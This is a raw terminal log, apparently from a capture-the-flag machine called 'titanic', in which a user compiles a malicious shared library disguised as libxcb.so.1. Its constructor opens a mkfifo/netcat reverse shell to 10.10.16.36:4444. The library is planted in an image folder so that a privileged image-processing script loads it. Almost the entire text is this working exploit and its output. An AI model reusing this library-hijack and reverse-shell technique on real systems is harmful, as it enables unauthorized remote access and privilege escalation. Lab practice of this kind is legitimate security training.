 developer@titanic:/opt/app/static/assets/images$ gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
__attribute__((constructor)) void init(){
system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.16.36 4444 >/tmp/f");
exit(0);
}
EOF
developer@titanic:/opt/app/static/assets/images$ ls
entertainment.jpg  exquisite-dining.jpg  favicon.ico  home.jpg  libxcb.so.1  luxury-cabins.jpg
developer@titanic:/opt/app/static/assets/images$ /opt/scripts/./identify_images.sh
truncate: cannot open 'metadata.log' for writing: Permission denied
/opt/scripts/./identify_images.sh: line 3: metadata.log: Permission denied
developer@titanic:/opt/app/static/assets/images$ ls
entertainment.jpg     favicon.ico  libxcb.so.1        metadata.log
exquisite-dining.jpg  home.jpg     luxury-cabins.jpg
developer@titanic:/opt/app/static/assets/images$ rm metadata.log
rm: remove write-protected regular empty file 'metadata.log'? y
developer@titanic:/opt/app/static/assets/images$ /opt/scripts/./identify_images.sh
rm: cannot remove '/tmp/f': Operation not permitted
mkfifo: cannot create fifo '/tmp/f': File exists